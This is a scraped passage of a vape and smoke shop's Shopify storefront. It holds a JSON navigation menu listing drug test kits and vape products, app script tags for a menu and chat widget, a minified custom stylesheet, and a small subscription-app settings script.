SCREENING","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"318495064218","handle":"test-screening","title":"Test Screening","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-989548","setting":{"item_layout":"text","title":"TEST NOW THC TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-thc-test"}},"menus":[]},{"id":"tmenu-menu-656814","setting":{"item_layout":"text","title":"TEST NOW 3 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-3-panel-test"}},"menus":[]},{"id":"tmenu-menu-222139","setting":{"item_layout":"text","title":"TEST NOW 5 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-5-panel-test"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-530653","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"center","title":"VAPE SHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-759238","setting":{"item_layout":"text","title":"NICOTINE POUCHES","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"307439075482","handle":"nicotine-pouches","title":"Nicotine Pouches","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-307407","setting":{"item_layout":"text","title":"REPLACEMENT COILS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301244570","handle":"replacement-coils","title":"Replacement Coils","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-952594","setting":{"item_layout":"text","title":"REPLACEMENT PODS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301277338","handle":"replacement-pods","title":"Replacement Pods","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-577959","setting":{"item_layout":"text","title":"VAPE PEN BETTERY","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"289032863898","handle":"vape-pen-battery","title":"Vape Pen Battery","image":{"created_at":"2023-03-02T07:14:34-05:00","alt":null,"width":1512,"height":450,"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/box2.jpg?v=1677759275"}}}},"menus":[],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-825670","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"LOCATIONS","submenu_mega_width":"900","disable_link":true,"submenu_minheight":"0","newtab":false},"menus":[{"id":"tmenu-menu-434370","setting":{"item_layout":"text","title":"SMOKE SHOP APOPKA","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka"}},"menus":[],"hide_submenu":false}],"hide_submenu":false}],"orientation":"horizontal","theme":{"created_at":{"date":"2023-09-07 02:31:46.000000","timezone_type":1,"timezone":"-04:00"},"id":132545085594,"name":"Debut | OPTIMIZED ⏫ TS 7-9-23","role":"unpublished","updated_at":{"date":"2023-09-07 02:32:20.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"navigator":{"id":"new-menu-2023","title":"New Menu 2023","items":["/collections/new-arrivals","#","/","#","#","#","/blogs/news"]},"item_color":"#000000","submenu_background":"#FFFFFF","root_typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"}},"status":1,"created_at":"2023-09-07 07:12:47","updated_at":"2025-12-17 08:57:50"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 1339326618;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'ef6ada83d1181b38f99a11083afda954';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.zmarksthespot.com
  data-shop-domain=www.zmarksthespot.com
  data-external-identifier=_NbVkuGxzVUr0oHIlKugtsT9dwLnsEgJgzx-dbuYr8s
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696
body_size: 2439
content:
body{font-family:Arial,sans-serif!important}.fa-solid{font-family:"Font Awesome 6 Free"!important}h1,h2,h3,h4,h5,h6,button,a,span,ul,li,p,div,*,strong,b,#inner-content h1#title-text,#inner-content p#message-text{font-family:Arial,sans-serif!important}.header-address i{font-size:20px;color:#a9302d}.template-index [class*=index-section--flush]:first-child{margin:0!important;padding:0!important}.template-index .main-content{padding-top:0}.site-nav--centered{margin:0!important;padding:15px 0;background:#f5f5f5}.announcement-bar__message{font-size:24px;font-weight:700}.site-nav__link--button,.site-nav a{padding:3px 6px;font-weight:700}nav#AccessibleNav{border-bottom:none}.slideshow__controls{top:50%;bottom:auto;transform:translateY(-50%)}.slideshow__controls:hover .slideshow__arrows,.slideshow__text-wrap--mobile{background:transparent}.slideshow__arrows{width:100%!important;justify-content:space-between;background:transparent}ul.slick-dots{display:none}#shopify-section-f542e39b-bda6-4dc7-a7da-f2ed7eab0aae{padding:0}button.slideshow__arrow.slideshow__arrow-next,button.slideshow__arrow.slideshow__arrow-previous{background:#000;color:#fff}.icons-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding:25px 0}.icon-box{text-align:center}#shopify-section-d7f150c4-8404-40c1-8115-aec87aba65c9,.template-index #shopify-section-collection,#shopify-section-1648028204b39fd3ea{background:#f5f5f5}.site-footer__hr{border-bottom:1px solid #686868!important}.collection-grid-item{padding-bottom:50%}#shopify-section-1648028204b39fd3ea .collection-grid-item__title{display:none}#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549,#shopify-section-4d21b1c2-d8ac-4cf4-ace0-e7b5fa007437{background:#f5f5f5}div#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549{padding-top:50px}#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549 h2{margin:0}.template-index span.article__date{font-weight:500;padding-left:10px}.template-index .article__grid-meta{font-weight:400;padding-left:10px}.template-index a.btn.btn--tertiary.btn--small{border-radius:10px;background:#000;color:#fff;padding:10px}.template-index h3.article__title{font-size:20px;font-weight:600;padding-left:10px}.template-index input#Contact_15a00d87-2dcb-45f0-91e3-a6ae29be6429-email{margin-right:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.template-index span.input-group__btn button.btn{border-top-right-radius:10px;border-bottom-right-radius:10px}.index-section--newsletter-background{background:#f5f5f5}#shopify-section-1643461879f4661546,#shopify-section-15a00d87-2dcb-45f0-91e3-a6ae29be6429{margin:0;padding:0}.template-index .site-footer{margin:0;padding-top:70px}.site-footer{font-weight:500}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul li.grid__item article{-webkit-box-shadow:0px 0px 11px 0px rgb(0 0 0 / 40%);-moz-box-shadow:0px 0px 11px 0px rgba(0,0,0,.4);box-shadow:0 0 11px #0006;margin:20px 0;padding-bottom:1px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d{padding-bottom:100px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul{overflow:hidden}.article__grid-meta{margin-bottom:25px}.read-more-collection,.read-less-collection{cursor:pointer}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium h3{font-size:18px}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium{text-align:left!important}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium ul{margin:0 0 19.44444px}.store-availability-container .store-availabilities-modal--active{padding-top:15%}#shopify-section-1f479650-8ce4-40e9-8607-8ef9930a0229{display:none}.template-product h3{font-size:18px}.cstmfaq h2{font-weight:800;margin-top:25px}.faqcon{display:none}.faq-content{border-bottom:1px solid}.faq-title i{float:right}.faq-content a h5{margin:0;padding:20px 0!important}.collection-description ul li{list-style:disc}.content.faqcon{margin-bottom:30px}.faq-header h5 span{font-weight:600}.faqcon ul{padding-left:20px;padding-bottom:20px}.faqcon li{list-style:disc}#shopify-section-product-template .rte li{list-style:inherit}.double-announcement-bar{background:#000;border-top:1px solid #fff}.double-announcement-bar-inner p{color:#fff}.double-announcement-bar-inner{display:flex;flex-wrap:wrap;justify-content:space-evenly;align-items:center}.double-announcement-bar-inner p{margin:10px 0;font-weight:700}.double-announcement-bar-inner i{margin-right:5px;color:#ffcc10}.tmenu_product_price{display:none}.tmenu_product.tmenu_product-left img{width:15%!important}.product-list{display:flex;flex-wrap:wrap;gap:10px}.product-list .product{width:calc(33.333% - 6.67px);border:1px solid #0000003d;padding:0 20px}.custom-lab-reports a{color:#15c}@media only screen and (max-width: 750px){.product-list .product{width:calc(100% - 6.67px);border:1px solid #0000003d;padding:10px 20px;margin-bottom:10px}.product-list{display:block}#shopify-section-1f479650-8ce4-40e9-8607-8ef9930a0229{display:block;position:relative;padding:0}#shopify-section-d258db70-3b8f-4e5c-94ea-d2b14aba8b4e{display:none}.slideshow__text-wrap--mobile{position:absolute;z-index:9999;top:50%!important;max-height:200px}.mobile-nav-wrapper.visible{display:block;height:100vh!important;z-index:9999999;top:-80px;width:80%;overflow-y:scroll}}@media only screen and (max-width: 600px){button.slideshow__arrow.slideshow__arrow-next,button.slideshow__arrow.slideshow__arrow-previous{background:#fff}.slideshow__text-wrap.slideshow__text-wrap--mobile{width:100%;margin:0;top:-70px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul{overflow:unset!important}.template-index input#Contact_15a00d87-2dcb-45f0-91e3-a6ae29be6429-email,.template-index span.input-group__btn button.btn{border-radius:10px}#shopify-section-d7f150c4-8404-40c1-8115-aec87aba65c9 .icon-box{margin:0 auto;padding:10px 0}}#slickSlide-3ca9d0e3-aa56-4443-97e3-34835a594cc9{background:url(https://demandvape.com/video/orion-bar-1920x1080.mp4)!important;opacity:1}.tmenu_item--root:not(.tmenu_item_active) .tmenu_submenu{overflow:scroll!important}.tmenu_submenu.tmenu_submenu--desktop{height:300px;overflow-x:hidden!important}.smokeshop-mega ul.tmenu_submenu.tmenu_submenu_type_automatic.tmenu_submenu--desktop{height:auto!important}.tmenu_submenu.tmenu_submenu_type_flyout{overflow:hidden!important}.tmenu-watermark>span{color:#fff!important;visibility:hidden!important}.tmenu-watermark a{visibility:hidden!important}.tmenu_initialized{background:#000!important}li.tmenu_item a{color:#fff!important}.tmenu_image>img{width:100%!important;overflow:hidden!important}input.add-on-product-checkbox{min-height:auto;margin-right:10px}.add-on-product-container{display:flex;align-items:center}.add-on-product-container a{margin-right:10px;max-width:10%}.dotw{margin-top:20px}.article__author{display:none}.dw-title-link{width:100%;max-width:70%!important}#shopify-section-rich_text_4mEV3G{padding-top:0!important}#shopify-section-rich_text_4mEV3G .rich-text__text--medium.rte-setting.text-center{text-align:left!important}#m-1710133336480 .owl-stage .item-content{display:flex!important;flex-direction:row-reverse!important}#r-1710133336567 #e-1710133336432{display:flex!important;position:absolute!important;top:-10px!important;left:40%!important;z-index:99999!important;background-color:#fff!important;padding:0 50px!important}#r-1710133336567 #m-1710133336513{border:4px dashed red!important;overflow:hidden!important;position:relative!important;padding:0 40px!important}#r-1710133336616 #m-1710133336451 input.gf_textfield.gf_gs-text-paragraph-1{min-width:450px!important;max-width:600px!important;border-radius:50px 0 0 50px;font-family:Arial,sans-serif!important;padding:11px 20px}#r-1710133336616 #m-1710133336451 button.gf_button.button.btn.gf_gs-button-submit.gf_gs-button---large{border-radius:0 50px 50px 0;font-family:Arial,sans-serif!important}#r-1710133336616 #contact_form .item-content{display:flex;justify-content:center}#m-1710133336480 .owl-stage-outer .gf_image{width:100%!important;min-width:170px!important;max-width:170px!important;position:absolute;left:-25px}#m-1710133336480 .owl-item .text-edit h2{position:relative;top:10px!important}.product-single__description #fullDescription h2,.product-single__description h2 span,.product-single__description #fullDescription h3,.product-single__description h3 span{font-weight:700!important}.rte li{list-style:disc}@media (max-width: 480px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}#shopify-section-a6cd53dd-fc4a-4006-b87d-ed1821ddd60b h2{text-align:center!important}.announcement-bar p.announcement-bar__message{font-size:14px!important}.double-announcement-bar-inner p{font-size:12px!important}.dw-title-link{width:100%;max-width:50%!important}#r-1710133336616 #contact_form .item-content{display:block!important}#r-1710133336616 #m-1710133336451 input.gf_textfield.gf_gs-text-paragraph-1{min-width:220px!important;max-width:220px!important;border-radius:50px;font-family:Arial,sans-serif!important;padding:15px 20px!important}#r-1710133336616 #m-1710133336451 button.gf_button.button.btn.gf_gs-button-submit.gf_gs-button---large{border-radius:50px!important;width:97%!important;margin-top:10px!important;padding:15px 25px!important}#e-1709631563274 .gf_image{height:100px!important;min-height:100px!important;width:100%!important;padding:10px!important}#r-1710133336567 #e-1710133336432{left:7%!important}#r-1710133336524 .owl-stage-outer .gf_image{position:unset!important;width:100%!important;min-width:80%!important;max-width:50%!important}#r-1710133336524 .owl-item .text-edit h2{position:relative!important;top:50px !important!important;left:40px!important}iframe{width:100%!important}.sezzle-shopify-info-button{padding:15px 0!important}.product-single__thumbnails-slider-track{opacity:1;display:inline-flex;flex-wrap:nowrap!important;width:460px!important}.product-template__container .thumbnails-wrapper.slider-active{overflow:hidden}.template-product .main-content{padding-top:22px}.product-single__media-group{position:relative}.thumbnails-wrapper{position:relative;top:10px;text-align:center;margin:0 2px 30px}.thumbnails-slider__btn{position:absolute;top:50%;transform:translateY(-50%);padding-top:10px;padding-bottom:10px}.thumbnails-slider__btn .icon{height:14px;width:14px}.thumbnails-slider__prev{left:-15px}.thumbnails-slider__next{right:-15px}.product-single__thumbnail{margin:0 auto}}@media (min-width: 481px) and (max-width: 767px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}iframe{width:280px!important}#r-1710133336567 #e-1710133336432{left:30%!important}}@media (min-width: 768px) and (max-width: 1024px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}iframe{width:280px!important}#r-1710133336567 #e-1710133336432{left:30%!important}}.template-blog .article__meta-buttons{display:none}.lab-reports-data .rte li{list-style:disc!important}.down-short-desc p{margin-bottom:0}.my-hemp-new.tmenu_item--root>.tmenu_submenu{overflow:unset!important}.my-hemp-new ul.tmenu_submenu.tmenu_submenu_type_automatic.tmenu_submenu--desktop{overflow:unset!important;height:auto!important}.tmenu_collection--left img{width:15%!important}#shopify-section-collection-template h1.collection-title.page-width{padding-bottom:30px}.smokeshop-mega ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop{overflow-y:scroll!important;height:360px!important}.smokeshop-mega .tmenu_submenu_type_mega>.tmenu_item{padding:8px!important}.loox-rating .loox-icon{color:gold!important}.btn-shipping-refund{width:100%!important;display:inline-flex}.btn-shipping-refund a.under-button-sr{width:50%}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-right:10px}.btn-shipping-refund a.under-button-sr{background-color:#fff;color:#000;cursor:pointer;border:1px solid black;border-radius:2px;padding:10px 18px;white-space:normal;ine-height:1.4;min-height:44px;text-align:center}.social-sharing{margin-top:10px}.ser-conditions{border-style:solid!important;border-color:#f5f5f5!important;border-width:0px!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;max-width:1400px!important;padding:30px 0!important;margin-top:20px;overflow:hidden}.sub-ser-conditions{width:100%}.under-ser-conditions{width:25%;float:left;text-align:center}.under-ser-conditions h5{font-weight:700}.under-ser-conditions img{width:70px}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=152425089887096526901764220696 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/zmarksthespot.myshopify.com.js?1769622321
body_size: -288
content:
var sealsubscriptions_settings_updated='1719527783c';